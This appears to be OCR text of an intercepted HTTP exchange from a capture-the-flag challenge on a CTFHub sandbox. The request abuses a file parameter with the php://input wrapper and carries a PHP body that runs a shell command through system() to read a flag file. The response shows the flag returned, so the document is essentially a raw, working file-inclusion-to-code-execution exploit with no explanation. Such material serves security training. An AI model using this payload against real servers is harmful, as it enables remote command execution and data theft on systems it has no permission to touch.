 1 GET /?file=php://input HTTP/1.1
2 Host: challenge-e0b686fcd3c6cb87.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 35
11
12 <?php system("cat /flag_21935"); ?>
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 21 May 2024 15:25:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{53a97dd23cc88bc33c4760f0}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>